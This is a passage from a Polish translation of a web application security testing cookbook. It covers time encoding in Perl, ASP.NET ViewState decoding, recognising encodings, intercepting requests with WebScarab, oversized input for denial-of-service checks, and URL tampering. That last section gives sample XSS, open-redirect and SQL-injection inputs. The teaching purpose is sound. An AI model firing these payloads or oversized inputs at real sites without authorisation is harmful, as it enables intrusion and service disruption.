powinna wiedzieć, że czasu nie wolno uznać za nieprzewidywalny. Planując „interesujące”
przypadki testowe dla określonego pola wejściowego, można znacznie zawęzić zbiór do-
puszczalnych wartości testowych, jeśli się wie, że informacje te dotyczą czasu z niedawnej
przeszłości lub z najbliższej przyszłości.
Milisekundy a losowość
Nie dajmy się nikomu przekonać, że wartości wyrażone w milisekundach są nieprzewidywalne.
Intuicyjnie można oczekiwać, że nikt nie będzie w stanie przewidzieć, kiedy użytkownik prześle
żądanie do serwera WWW. W związku z tym, jeżeli program czyta zegar i wyodrębnia z tej
wartości tylko milisekundy, każda z tysiąca możliwości (0 – 999) powinna być jednakowo
prawdopodobna. Intuicja podpowiada nam „tak”, ale prawdziwa odpowiedź brzmi „nie”.
Okazuje się, że niektóre wartości są znacznie bardziej prawdopodobne od innych. Z różnych
względów (na przykład dokładność odmierzania odcinków czasu przez jądro systemu ope-
racyjnego — zarówno Unix, jak i Windows — dokładność zegara, przerwania i wiele innych)
zegar jest bardzo złym generatorem liczb losowych. Znacznie dokładniejszy opis tego zjawi-
ska zamieszczono w rozdziale 10. książki autorstwa Johna Viega i Gary’ego McGrawa Building
Secure Software
(Addison-Wesley).
Tester nie powinien ufać żadnemu systemowi oprogramowania, który do generowania lo-
sowych wartości wykorzystuje czas. Jeśli odkryjemy takie elementy w testowanych pro-
gramach, powinniśmy natychmiast rozważać takie kwestie jak: „A co się stanie, jeśli komuś
uda się odgadnąć tę wartość” lub „Jak zachowa się aplikacja, jeśli dwie pozornie losowe
wartości okażą się takie same?”.

4.9. Programowe kodowanie wartości oznaczających czas
|
93
4.9. Programowe kodowanie wartości oznaczających czas
Problem
Ustaliliśmy, że w naszej aplikacji jest wykorzystywany czas w interesujący sposób. Chcemy teraz
wygenerować specyficzne wartości w specyficznych formatach.
Rozwiązanie
Do wykonania tego zadania idealnie nadaje się Perl. Do wykonywania operacji na warto-
ściach czasu w formacie systemu Unix będziemy potrzebowali modułu
Time::Local
. Będzie
nam również potrzebny moduł
POSIX
, który udostępnia funkcję
strftime
. Oba są modułami
standardowymi. W listingu 4.3 zaprezentowano cztery różne formaty czasu i sposoby mani-
pulowania nimi.
Listing 4.3. Kodowanie różnych wartości czasowych w Perlu
#!/usr/bin/perl
use Time::Local;
use POSIX qw(strftime);
# 1 czerwca 2008, 17:32:11 i 844 milisekundy .
$year = 2008;
$month = 5; # Miesiące są numerowane, począwszy od 0!
$day = 1;
$hour = 17; # w celu zapewnienia lepszej czytelności skorzystamy z 24-godzinnego
zegara
$min = 32;
$sec = 11;
$msec = 844;
# Czas w formacie UNIX (liczba sekund od 1 stycznia 1970 roku) 1212355931
$unixtime = timelocal( $sec, $min, $hour, $day, $month, $year );
print "UNIX\t\t\t$unixtime\n";
# Wypełniamy danymi kilka wartości (wday, yday, isdst), które będą potrzebne do wykonania funkcji strftime.
($sec,$min,$hour,$mday,$mon,$year,$wday,$yday,$isdst) = localtime($unixtime);
# YYYYMMDDhhmmss.sss 20080601173211.844
# Wykorzystujemy funkcję strftime(), ponieważ uwzględnia ona numerowanie miesięcy od zera, które jest typowe dla Perla.
$timestring = strftime( "%Y%m%d%H%M%S",
$sec, $min, $hour, $mday, $mon, $year, $wday, $yday, $isdst );
$timestring .= ".$msec";
print "YYYYMMDDhhmmss.sss\t$timestring\n";
# YYMMDDhhmm 0806011732
$timestring = strftime( "%y%m%d%H%M",
$sec,$min,$hour,$mday,$mon,$year,$wday,$yday,$isdst );
print "YYMMDDhhmm\t\t$timestring\n";
# POSIX według standardu języka "C" Nie Cze 1 17:32:11 2008
$gmtime = localtime($unixtime);
print "POSIX\t\t\t$gmtime\n";

94
|
Rozdział 4. Kodowanie danych w internecie
Dyskusja
Aby dowiedzieć się więcej na temat możliwych sposobów formatowania czasu, można sko-
rzystać z poleceń
perldoc
Time::Local
lub
man strftime
.
Osobliwości obsługi czasu w Perlu
Chociaż Perl jest bardzo elastyczny i z całą pewnością jest dobrym narzędziem do
wykonywania tego zadania, charakteryzuje się pewnymi osobliwościami. Podczas
wykonywania operacji na wartościach czasowych podobnych do tych, które poka-
zaliśmy w powyższym przykładzie, należy zwrócić szczególną uwagę na wartości
miesięcy. Z pewnych trudnych do wyjaśnienia powodów liczenie miesięcy rozpo-
czyna się od 0. Zgodnie z tym styczniowi odpowiada liczba 0, natomiast lutemu 1.
Właściwość ta nie dotyczy dni. Pierwszy dzień miesiąca ma numer 1. Co więcej, na-
leży zwrócić uwagę na sposób kodowania roku. Numer roku odpowiada liczbie lat,
które upłynęły od roku 1900. Tak więc dla roku 1999 wartość ta wynosi 99, nato-
miast dla roku 2008 jest to liczba 108. Aby uzyskać prawidłowy numer roku, do tej
wartości należy dodać 1900. Pomimo całego szumu wokół roku 2000 w dalszym ciągu
można spotkać serwisy WWW, które pokazują daty typu 28-06-108.
4.10. Dekodowanie wartości ViewState języka ASP.NET
Problem
Język ASP.NET dostarcza mechanizmu, dzięki któremu stan może być zapisywany po stronie
klienta zamiast po stronie serwera. Przeglądarka WWW może przesyłać z każdym żądaniem
jako pola formularzy nawet stosunkowo rozbudowane obiekty opisu stanu (po kilka kilo-
bajtów). Mechanizm ten nosi nazwę ViewState. Obiekt opisu stanu jest przechowywany jako
pole wejściowe formularza
__VIEWSTATE
. Jeśli aplikacja korzysta z mechanizmu ViewState, to
należy przeanalizować sposób, w jaki informacje przekazane tą drogą są wykorzystywane
przez logikę reguł biznesu, i opracować testy obejmujące wykorzystanie zmodyfikowanych
danych ViewState. Aby można było opracowywać testy wokół zmodyfikowanych danych
ViewState, trzeba zrozumieć sposób posługiwania się danymi ViewState w aplikacji.
Rozwiązanie
Należy pobrać aplikację ViewState Decoder z witryny Fritz Onion (http://www.pluralsight.com/
tools.aspx
). Najprostszy sposób jej użycia polega na skopiowaniu adresu URL aplikacji (lub okre-
ślonej strony) do adresu URL. Na rysunku 4.4 pokazano zrzut z ekranu pochodzący z wersji
2.1 aplikacji ViewState Decoder oraz niewielki fragment wyniku jej działania.
Dyskusja
Czasami programowi nie udaje się pobrać informacji ViewState ze strony WWW. W rzeczywisto-
ści nie jest to duży problem. Wystarczy przejrzeć źródło strony WWW (patrz: receptura 3.2)
i poszukać ciągu
<input type= "hidden" name="__VIEWSTATE"…>
. Należy skopiować wartość
tego pola wejściowego i wkleić do dekodera.

4.10. Dekodowanie wartości ViewState języka ASP.NET
|
95
Rysunek 4.4. Dekodowanie danych przesyłanych za pomocą mechanizmu ViewState języka ASP.NET
Gdyby w przykładzie pokazanym na rysunku 4.4 była nasza aplikacja, można by na tej podsta-
wie znaleźć kilka potencjalnych ścieżek testowania. W danych ViewState są adresy URL. Czy
mogą one zawierać kod JavaScript lub kierować użytkownika do innego, złośliwego serwisu
WWW? A co z różnymi liczbami całkowitymi?
Jeśli aplikacja wykorzystuje ASP.NET i mechanizm ViewState, należy odpowiedzieć sobie na
kilka istotnych pytań:
•
Czy jakiekolwiek dane z pola ViewState są wstawiane do adresu URL lub kodu HTML
strony w czasie, gdy serwer ją przetwarza?
Zwróćmy uwagę na adresy URL widoczne na rysunku 4.4. Co by się stało, gdyby łącza na-
wigacyjne do strony w tej aplikacji pochodziły z danych ViewState? Czy haker zdołałby na-
kłonić kogoś do wizyty w złośliwym serwisie WWW poprzez wysłanie mu „skażonych”
informacji ViewState?
•
Czy pole ViewState jest zabezpieczone przed możliwością modyfikowania?
ASP.NET dostarcza kilku sposobów zabezpieczania pola ViewState. Jeden z nich to zastoso-
wanie prostego skrótu. Dzięki niemu serwer może wykryć sytuację wyjątkową w przy-
padku nieoczekiwanej modyfikacji pola ViewState. Drugi to zastosowanie mechanizmu

96
|
Rozdział 4. Kodowanie danych w internecie
szyfrującego, dzięki czemu pole ViewState stanie się nieczytelne z poziomu klienta oraz
potencjalnego napastnika.
•
Czy jakakolwiek część logiki programu ślepo polega na wartości odczytanej z pola ViewState?
Wyobraźmy sobie aplikację, w której dane na temat typu użytkownika (zwykły bądź
administrator) są zapisane w polu ViewState. Napastnik musiałby tylko zmodyfikować te
dane, aby zmienić swoje prawa w aplikacji.
Podczas tworzenia testów bazujących na uszkodzonych danych ViewState do wstawiania
nowych wartości należy wykorzystać takie narzędzia jak TamperData (patrz: receptura 3.6)
lub WebScarab (patrz: receptura 3.4).
4.11. Dekodowanie danych zakodowanych wielokrotnie
Problem
Czasami dane są zakodowane wiele razy. Bywa, że jest to celowe, innym razem jest to efekt
uboczny przekazywania danych przez oprogramowanie pośrednie. Na przykład w ciągach
znaków zakodowanych w Base64 (patrz: receptura 4.2) często można spotkać znaki niealfanume-
ryczne (
=
,
/
,
+
), które są zakodowane według reguł obowiązujących dla adresów URL (patrz:
receptura 4.5). Na przykład ciąg
V+P//z==
może wyświetlać się jako
V%2bP%2f%2f%3d%3d
.
Należy o tym pamiętać i po zakończeniu jednego etapu skutecznego kodowania traktować
wynik jako dane, które potencjalnie są zakodowane innym sposobem.
Rozwiązanie
Czasami pojedynczy parametr jest w rzeczywistości specjalną strukturą, w której jest zapisanych
wiele parametrów. Na przykład jeśli zobaczymy ciąg
AUTH=dGVzdHVzZXI6dGVzdHB3MTIz
, mo-
że się nam wydawać, że
AUTH
jest jednym parametrem. Kiedy przekonamy się, że po zdekodo-
waniu wartość przyjmuje postać
testuser:testpw123
, zdamy sobie sprawę z tego, że w rzeczy-
wistości jest to parametr złożony zawierający identyfikator użytkownika i hasło oddzielone
od siebie dwukropkiem. W związku z tym w naszych testach musimy osobno przetwarzać
składowe tej wartości. Reguły przetwarzania identyfikatorów użytkownika i haseł w aplika-
cjach internetowych niemal na pewno są różne.
Dyskusja
Zazwyczaj nie zamieszczamy ćwiczeń jako dodatków do receptur, ale w tym przypadku
warto to zrobić. Rozpoznawanie kodowania danych jest dość ważną umiejętnością. Wykona-
nie kilku ćwiczeń może pomóc w ugruntowaniu zaprezentowanych informacji. Należy pa-
miętać, że niektóre z nich mogą być zakodowane więcej niż raz. Spróbujmy sprawdzić, czy
potrafimy rozpoznać rodzaj kodowania w poniższych przypadkach (odpowiedzi zamieszczono
w przypisach):

4.11. Dekodowanie danych zakodowanych wielokrotnie
|
97
1.
xIThJBeIucYRX4fqS+wxtR8KeKk=
1
2.
TW9uIEFwciAgMiAyMjoyNzoyMSBFRFQgMjAwNwo=
2
3.
4BJB39XF
3
4.
F8A80EE2F6484CF68B7B72795DD31575
4
5.
0723034505560231
5
6.
713ef19e569ded13f2c7dd379657fe5fbd44527f
6
1
Skrót MD5 zakodowany w Base64.
2
Skrót SHA-1 zakodowany w Base64.
3
Base36.
4
Skrót MD5 zapisany szesnastkowo.
5
Liczba ósemkowa.
6
Skrót SHA-1 zapisany szesnastkowo.

98
|
Rozdział 4. Kodowanie danych w internecie

99
ROZDZIAŁ 5.
Manipulowanie danymi wejściowymi
Uważaj na człowieka, którego nie interesują szczegóły.
— William Feather
Na najbardziej podstawowym poziomie przypadek testowy to ciąg danych wejściowych i spo-
dziewanych wyników. Testowanie zabezpieczeń wymaga manipulowania danymi wejściowymi
w sposób, który w normalnych warunkach jest zabroniony w dobrze działających, standardo-
wych przeglądarkach WWW. W niniejszym rozdziale zaprezentowano podstawy wykonywania
testów zabezpieczeń. Razem z umiejętnością obserwacji wyników (co omówiono w rozdziale 3.)
informacje te tworzą fundament projektowania przypadków testowania zabezpieczeń dowolnej
aplikacji internetowej.
Słabe punkty w zabezpieczeniach mogą być wykorzystywane za pomocą danych wejścio-
wych dowolnego typu. W niniejszym rozdziale mamy zamiar zaprezentować czytelnikom
coś więcej niż samo testowanie własności funkcjonalnych — pokażemy w nim między innymi,
w jaki sposób można manipulować formularzami, plikami, danymi
GET
,
POST
, żądaniami AJAX,
a także plikami cookie i nagłówkami.
W niniejszym rozdziale pokazano wiele sposobów manipulowania danymi wejściowymi. Opi-
sano nawet znane schematy ataków. Nie omówiono jednak szczegółów dotyczących najbar-
dziej znanych wad w zabezpieczeniach, na przykład podatności na ataki XSS, CSRF czy SQL
Injection. Te zagadnienia będą opisane w rozdziale 12.
W zależności od środowiska testy mogą być wykonywane na bazie serwerów projektowych,
serwerów publikujących (ang. staging serwer) — tzn. serwerów przedprodukcyjnych lub osob-
nych serwerów testowania jakości. Odradzamy testowania aplikacji internetowych w środowisku
produkcyjnym. Dopuszczalne jest to tylko wtedy, gdy nie ma innej alternatywy. W zależno-
ści od wykorzystywanego środowiska trzeba zwrócić uwagę na pewne pułapki i ich unikać.
W przypadku testowania w środowisku projektowym należy wziąć pod uwagę fakt, że śro-
dowisko testowe najprawdopodobniej nie odzwierciedla zbyt dokładnie środowiska produk-
cyjnego. Serwery WWW, serwery aplikacji oraz sama aplikacja mogą być skonfigurowane inaczej
niż w środowisku produkcyjnym. Testy, które się nie powiodły na serwerach projektowych,
należy przeprowadzić dokładniej w środowiskach bardziej zbliżonych do produkcyjnych.

100
|
Rozdział 5. Manipulowanie danymi wejściowymi
Niektóre testy, które pokażemy w niniejszym rozdziale, mogą prowadzić do zablokowania
dostępu do usług. W przypadku testowania w środowiskach przedprodukcyjnych należy
sprawdzić, czy awaria takiego systemu jest dopuszczalna.
Czy środowisko przedprodukcyjne lub serwer testowania jakości rzeczywiście ma takie same
właściwości jak serwer produkcyjny? W wielu serwisach WWW wykorzystuje się mechani-
zmy równoważenia obciążenia, programowe zapory firewall oraz inne urządzenia, które są
zbyt drogie, by je kupować masowo. W rezultacie aplikacja produkcyjna jest zabezpieczona
przez mechanizmy, których są pozbawione wersje działające na serwerze testowania jakości
lub serwerze publikującym. Należy wziąć to pod uwagę podczas analizy wniosków z testo-
wania. Należy dokładnie oszacować ryzyko (jak pamiętamy z rozdziału 1., naszym zadaniem
jest dostarczenie dowodu). Istotne znaczenie ma nie tylko dokładne opisanie awarii aplikacji,
ale także prawdopodobieństwa wystąpienia tej awarii w systemie produkcyjnym.
Ktoś powiedział: „Duża władza to także duża odpowiedzialność”. Podczas wykonywania przy-
kładów prezentowanych w tym i w kolejnych rozdziałach należy zachować ostrożność. Więk-
szość prezentowanych receptur można wykonywać bez żadnej szkody dla systemu. W przypad-
ku niektórych mogą powstać drobne niedogodności w sytuacji, gdy aplikacja jest wrażliwa.
W tej książce próbujemy przekonująco zaprezentować słabe punkty bez rzeczywistego po-
wodowania szkód. Ponieważ jednak często korzystamy z realnych technik hakerskich wiele
receptur dzieli zaledwie krok lub dwa od tego, by były wysoce szkodliwe. Zniszczenie własnego
systemu nie jest miłe, pomimo że ma się zezwolenie na wykonywanie w nim praktyk hakerskich.
Nie jest miło, jeśli odkryjemy, że jest możliwe wstrzyknięcie polecenia powodującego usunię-
cie przez serwer WWW wszystkich danych testowych (oczywiście nie mamy jego kopii zapa-
sowej, bo jest to serwer kontroli jakości). Z receptur zamieszczonych w tej książce można korzy-
stać do woli, ale trzeba to robić rozsądnie.
5.1. Przechwytywanie i modyfikowanie żądań POST
Problem
Wbudowane mechanizmy przeglądarek internetowych, na przykład skrypty weryfikacji po-
prawności danych lub rozmiaru danych tekstowych, mogą zablokować możliwość przesyła-
nia określonego rodzaju złośliwych danych. Napastnicy znają jednak wiele różnych sposobów
obchodzenia tych ograniczeń po stronie klienta. W celu przetestowania możliwości wykorzy-
stania takich obejść pokażemy, w jaki sposób można przesyłać zmodyfikowane żądania spoza
przeglądarki.
Rozwiązanie
Należy uruchomić WebScarab i skonfigurować przeglądarkę Firefox, aby wykorzystywała
go w roli serwera proxy (zgodnie z opisem zamieszczonym w rozdziale 3.). Logujemy się w apli-
kacji i uruchamiamy funkcję, którą chcemy przetestować. Kiedy będziemy gotowi do prze-
słania żądania na serwer, ale zanim to zrobimy, otwieramy program WebScarab.
W programie WebScarab wchodzimy w zakładkę Intercept i zaznaczamy opcję Intercept Requests.
Od tego momentu WebScarab będzie wyświetlał pytanie o każdą nową stronę lub żądanie
AJAX. Przed wysłaniem żądania na serwer będzie się wyświetlało pytanie o to, czy chcemy je

5.1. Przechwytywanie i modyfikowanie żądań POST
| 101
zmodyfikować. Należy zwrócić uwagę na to, że strona nie załaduje się do chwili, kiedy nie
potwierdzimy bądź nie zaprzeczymy.
W oknie Edit Request można swobodnie wstawiać, modyfikować lub usuwać nagłówki żądań.
Aby zmodyfikować dowolny nagłówek żądania, należy go dwukrotnie kliknąć — można
nawet zmodyfikować nazwy nagłówków wyświetlające się po lewej stronie. Na rysunku 5.1
pokazano sposób modyfikacji zmiennej
SSN
.
Rysunek 5.1. Modyfikowanie przechwyconych żądań
Dodatkowo za pomocą zakładki Raw można modyfikować żądania w formie zwykłego tekstu.
Dzięki temu można z łatwością skopiować i wkleić całe żądanie, co umożliwia powtórzenie
dokładnie tego samego testu później. Zapisanie żądania poprzez wklejenie go do przypadku
testowego pozwala na zachowanie danych dla celów wykonania testów regresji.
Po zakończeniu wykonywania testów można zablokować przechwytywanie żądań poprzez
anulowanie zaznaczenia pola wyboru w dowolnym z okien Edit Request. W przypadku gdy jest
wiele oczekujących żądań, przydaje się przycisk Cancel ALL Intercepts.
Dyskusja
WebScarab jest serwerem proxy (więcej informacji na temat serwerów proxy można znaleźć
w rozdziale 3.), który pozwala na przechwytywanie i modyfikowanie danych po przesłaniu
przez przeglądarkę, a przed ich dotarciem na serwer. Dzięki modyfikacji danych „po drodze”
obchodzone są wszelkie ograniczenia i modyfikacje wprowadzone w przeglądarce.
Należy zwrócić uwagę, że przeglądanie stron z włączoną funkcją Intercept Requests powoduje
inicjowanie okna Edit Request dla każdej nowej strony. Nie wolno zapominać o anulowaniu
zaznaczenia opcji Intercept Requests! Konieczność wielokrotnego klikania w oknach Edit Request
w przypadku pozostawienia opcji włączonej jest dość denerwująca.
102
|
Rozdział 5. Manipulowanie danymi wejściowymi
Zwróćmy uwagę, że w zmiennej
SSN
w przykładzie z rysunku 5.1 przesłano pięć cyfr. Stało
się tak, pomimo że w źródłowym kodzie HTML, co widać w listingu 5.1, istnieje ogranicze-
nie maksymalnego rozmiaru dla pola
SSN
do czterech znaków (można to również zobaczyć
na rysunku 5.2).
Listing 5.1. Kod HTML wyświetlający formularz z rysunku 5.2
<TD ALIGN="Left" VALIGN="middle" BGCOLOR="#CCCCCC" NOWRAP>
<FONT FACE="Helvetica" SIZE="3" Color="BLACK">
<INPUT TYPE="PASSWORD" NAME="SSN"MAXLENGTH="4">
</FONT>
</TD>
Rysunek 5.2. Logowanie do banku — tylko ostatnie cztery cyfry identyfikatora SSN
Wysyłanie pięciu cyfr w polu z ograniczeniem do czterech to tylko jeden z przykładów mo-
dyfikacji, jakie można wprowadzić za pomocą programu WebScarab. Po ustaleniu możliwości
przesyłania niestandardowych danych warto sprawdzić, czy nasza aplikacja potrafi odpowiednio
obsłużyć tego rodzaju przypadki. Pokazana technika jest zasadniczym instrumentem testowania
podatności na standardowe problemy zabezpieczeń. Zagadnienie to omówimy w rozdziale 9.
Za pomocą programu WebScarab można modyfikować dowolny nagłówek żądania — nawet
adres URL, pod który jest wysyłane żądanie. W ten sposób można łatwo zmodyfikować za-
równo dane
GET
, jak i
POST
. Takiej własności brakuje innym narzędziom — na przykład
TamperData.
Oszczędnie korzystaj z narzędzia WebScarab
Podczas przechwytywania żądań przechwytuje się zarówno żądania AJAX, jak i dane z poje-
dynczych formularzy. Każde żądanie AJAX można przechwycić i zmodyfikować osobno. Nale-
ży pamiętać, że witryna, w której są intensywnie wykorzystywane żądania AJAX, wysyła wiele
żądań, a zatem tester może być bombardowany wieloma oknami przechwyconych żądań.

5.2. Obejścia ograniczeń pól wejściowych
| 103
Co więcej, korzystanie z narzędzia WebScarab wymaga skonfigurowania serwera proxy dla
całej
przeglądarki, a nie tylko dla pojedynczego okna, zakładki bądź serwisu. W niektórych
przypadkach (Internet Explorer lub Safari w systemie Mac OS X) ustawienie serwera proxy
dotyczy całego systemu operacyjnego. Oznacza to, że każdy test aktualizacji oprogramowania,
„zakulisowe” połączenie HTTP lub aplikacja wykorzystująca HTTP zacznie kierować
wszystkie swoje żądania poprzez program WebScarab. Bardzo duża liczba przechwytywa-
nych żądań może blokować możliwość skutecznego zbierania danych na temat pojedynczego
żądania.
W związku z tym podczas używania programu WebScarab należy zminimalizować liczbę
innych programów korzystających w tym samym czasie z protokołu HTTP (Adobe Reader,
inne okna przeglądarki, systemy śledzenia awarii itp.).
5.2. Obejścia ograniczeń pól wejściowych
Problem
Nawet jeśli treść nie podlega specjalnym ograniczeniom, samo ograniczenie rozmiaru wpro-
wadzanych danych (tak jak w przypadku zmiennej SSN w listingu 5.1) może być źródłem
problemów. Jeśli aplikacja nie obsługuje jawnie rozmiaru danych wejściowych, wprowadzenie
danych o niewłaściwym rozmiarze może doprowadzić do błędu działania serwera WWW.
Rozwiązanie
Spróbujmy zdobyć lub wygenerować plik zawierający dowolną długą sekwencję danych.
Skrypt zamieszczony w listingu 5.2 generuje jednomegabajtowy plik zawierający losowe,
drukowalne znaki ASCII. Aby dostosować ilość generowanych danych, należy zmodyfiko-
wać wiersz, który ustawia wartość zmiennej
$KILOBYTES
.
Listing 5.2. Skrypt Perl do wygenerowania pliku o rozmiarze 1 MB
#!/usr/bin/perl
#
if( $#ARGV < 0 or $#ARGV > 1 ) {
die "należy podać dokładnie jeden argument: nazwę pliku";
}
$file=$ARGV[0];
open OUTFILE, ">$file" or
die "Nie można otworzyć pliku $file do zapisu";
# Liczba kilobajtów podana w zmiennej $KILOBYTES będzie pomnożona przez 1024. Stąd dla zmiennej o wartości 1024
# otrzymujemy 1024 * 1024 bajtów danych (1 megabajt).
$KILOBYTES=1024;
for( $i = 0; $i<1024; $i++ ) {
# Losowy znak pomiędzy „spacją" i znakiem o kodzie 0x1F — granicy
# drukowalnych znaków w kodzie ASCII.
my $char = int(rand(95));
$char = chr($char+32);

104
|
Rozdział 5. Manipulowanie danymi wejściowymi
# Wyprowadzenie 1023 znaków i znaku przejścia do nowego wiersza.
print OUTFILE $char x 1023 . "\n";
}
close OUTFILE;
Teraz, kiedy mamy dane, powinniśmy z nich skorzystać. Najprostszym sposobem na to, by
to zrobić, dla danych o stosunkowo niewielkiej objętości (na przykład dla pliku o rozmiarze
1 MB tak jak w tym przykładzie) jest otwarcie pliku w stosunkowo rozbudowanym edytorze
tekstu (na przykład WordPad, PSPad, UltraEdit, vim, TextMate czy też TextEdit) i skopiowanie
zawartości. Następnie, korzystając ze sposobu opisanego w recepturze 5.1, wklejamy wartość
do parametru i przesyłamy na serwer.
Jeśli uzyskamy komunikat o błędzie, na przykład „Error 500: Internal Server Error”, powinniśmy
dokładniej przyjrzeć się serwerowi i aplikacji. Taki komunikat sugeruje, że wykonano bardzo
niewiele testów weryfikujących poprawność danych. Jeśli otrzymamy prawidłowo sforma-
towany komunikat o błędzie — taki, który został wygenerowany przez samą aplikację — bę-
dzie to sygnał właściwej obsługi błędów w aplikacji.
Dyskusja
Często zdarza się, że nawet jeśli aplikacja zawiera mechanizmy weryfikacji poprawności da-
nych, ignoruje rozmiar danych wejściowych. Częste przesyłanie tak obszernych danych wejścio-
wych jak pokazane w naszym przykładzie może spowodować zapełnienie pamięci serwera,
a odpowiedź aplikacji będzie coraz wolniejsza. W rezultacie może dojść do jej całkowitego zablo-
kowania. Jest to forma ataku typu DoS (ang. denial of service).
Zwróć uwagę, że taki atak może być zastosowany wyłącznie przeciwko żądaniom
POST
. Dane
formularzy przesłane za pomocą żądań
GET
niemal zawsze będą automatycznie obcinane
podczas przesyłania.
Pokazany test jest bardzo prosty, a jednocześnie generuje najbardziej obszerny zbiór wyni-
ków. Ponieważ weryfikacja rozmiaru danych wejściowych rzadko występuje jawnie w ko-
dzie aplikacji, często podejmowane są domyślne działania środowiska programowego lub
serwera. Możliwe efekty działania tego testu to brak odpowiedzi, odpowiedź identyczna jak
w przypadku braku danych wejściowych, wewnętrzny błąd serwera oraz zablokowanie ser-
wera. Choć wszystkie wymienione reakcje są niepożądane, to jedynym przypadkiem, który ma
ujemne skutki dla bezpieczeństwa, jest sytuacja, kiedy serwer przestaje odpowiadać — tzn.
ulega zablokowaniu.
5.3. Modyfikowanie adresu URL
Problem
Adresy URL i ciągi zapytań są często wykorzystywane do ustawiania parametrów. Choć
większość użytkowników nie próbuje ręcznie zmieniać adresów URL, jest to najbardziej
oczywisty sposób podjęcia prób obejścia standardowego działania — wszystko, co jest po-
trzebne, znajduje się pod ręką, w polu adresu przeglądarki. W niniejszej recepturze wyja-
śniono, co należy testować podczas modyfikowania parametrów przekazywanych za po-
średnictwem adresu URL.
5.3. Modyfikowanie adresu URL
| 105
Rozwiązanie
Modyfikowanie adresu URL nie wymaga zastosowania żadnych dodatkowych narzędzi.
Wszystko odbywa się w pasku adresu przeglądarki. Adres URL można zmodyfikować ręcz-
nie lub skopiować i wkleić bezpośrednio w polu adresu w górnym wierszu przeglądarki.
Jeśli mamy do dyspozycji adres URL
, możemy ręcznie zmodyfikować
interesujące nas komponenty adresu URL i dostosować je według potrzeb. Może to być na
przykład ciąg następującej postaci http://root:admin@example.com:8080/web/main.php?readOnly=
false§ion=1
Sztuka w tym przypadku polega na znajomości przeznaczenia poszczególnych komponen-
tów adresu URL oraz sposobów ich wykorzystywania, tak jak to opisano w punkcie 1.2.1
w rozdziale 1.
Dyskusja
Chociaż adres URL wykorzystany w naszym przykładzie dość mocno się zmienił, nawet
drobne zmiany mogą przyczynić się do wykrycia wadliwego kodu. W przykładzie pokaza-
nym poniżej do identyfikatora wprowadzono znak apostrofu, który został bezpośrednio wpro-
wadzony do ciągu zapytania SQL. Takie zachowanie aplikacji świadczy o podatności na ataki
typu SQL Injection.
Na rysunku 5.3 pokazano prostą stronę WWW (zredagowaną w celu ochrony winnego). Jej
adres URL jest bardzo prosty, wykorzystuje pojedynczy parametr:
id
. Wprowadzenie apo-
strofu do parametru
id
pokazuje, że aplikacja nie weryfikuje poprawności danych, co widać
na rysunku 5.3. W komunikacie o błędzie wygenerowanym przez stronę WWW widać, że
apostrof został umieszczony w zapytaniu do bazy danych, przez co stało się ono syntaktycz-
nie nieprawidłowe. Nie trzeba wiedzieć, jak się pisze zapytania SQL, aby wiedzieć, jak się
wprowadza złośliwe dane.
Wystarczyło dodać pojedynczy apostrof, aby nastąpiła awaria aplikacji oraz by wyświetliła
ona komunikat o błędzie. Chociaż na rysunku 5.3 nie widać niczego poza tym, że nastąpiła
awaria, trzeba pamiętać, że podatność na ataki SQL Injection jest jednym z bardziej niebez-
piecznych słabych punktów, choć jest ona jedną z łatwiejszych do przetestowania.
Rysunek 5.3. Obszerne komunikaty o błędach

106
|
Rozdział 5. Manipulowanie danymi wejściowymi
Zamiast pojedynczego znaku możemy dodać znacznie więcej. Oto kilka znanych problemów,
które można wykryć poprzez manipulowanie adresem URL.
Parametry związane z dostępem
Chociaż korzystanie z ciągu zapytania w celu przekazywania informacji nawigacyjnych
jest standardową praktyką, może być ona wykorzystywana nieprawidłowo. Nie można
pozwolić na to, aby użytkownik, manipulując adresem URL, mógł uzyskać uprawnienia do
przeglądania, wprowadzania lub modyfikowania chronionych danych. Aplikacja powinna
sprawdzać prawa dostępu w odniesieniu do żądania każdej strony.
To samo dotyczy identyfikatorów użytkownika zapisanych w ciągu zapytania — nie
wolno pozwolić na to, by zmieniając kilka cyfr w identyfikatorze klienta, można było do-
stać się do informacji podatkowych innej osoby.
Poniższe adresy URL to przykłady popularnych zagrożeń związanych z dostępem:
http://example.com/getDoc?readOnly=true
http://example.com/viewData?customerID=573892
Przekierowania
Każda sytuacja, gdy aplikacja automatycznie przekierowuje użytkownika na podstawie
ciągu zapytania w adresie URL, jest potencjalnie niebezpieczna. Wykorzystując tę wła-
sność, napastnik może umieścić łącze do naszej aplikacji, która następnie przekieruje użyt-
kownika na złośliwy serwer skonfigurowany w taki sposób, aby miał identyczny wygląd
jak nasz, a którego zadaniem jest wydobywanie od nas informacji.
Przekierowania często zawierają dwie domeny w pojedynczym adresie URL, na przykład:
http://example.com/redirect.php?target=http://ha.ckers.org
Wstrzykiwanie kodu HTML, SQL i JavaScript
Należy sprawdzić, czy informacje z ciągu zapytania nie są bezpośrednio wstawiane do
kodu HTML lub JavaScript strony. Zagadnienie to zostanie szczegółowo opisane w roz-
dziale 12. Jeśli tak jest i dane nie zostaną odpowiednio zweryfikowane, może dojść do
ataku wstrzyknięcia kodu.
Przykład takiego ataku może mieć następującą postać:
http://insecure.com/web/index.php?userStyle="/><script> alert("XSS");</script>
Ukryte parametry administracyjne
Dostęp do stron administracyjnych lub serwisowych czasami wymaga tylko odpowied-
niego przygotowania ciągu zapytania. Spróbujmy dodać do ciągu zapytania takie wyra-
żenia jak
?admin=true
lub
?debug=true
. Zdarza się, że poza dodaniem tych prostych
wyrażeń nie jest przeprowadzane dalsze uwierzytelnianie.
Znalezienie takich administracyjnych parametrów może być trudne. Próbowanie różnych
ciągów znaków w niczym nie jest lepsze od szukania po omacku. Tester ma jednak pew-
ną przewagę nad napastnikiem: o istnieniu takiego parametru można się dowiedzieć od
programisty lub z dokumentacji administratora. Warto wiedzieć, że za pomocą programu
Nikto (patrz: rozdział 6.) można znaleźć wiele standardowych, administracyjnych i demon-
stracyjnych aplikacji, które mogą być zainstalowane w systemie.
Pamiętajmy, że wartości przesyłane za pomocą adresu URL często są kodowane (patrz: roz-
dział 4.).
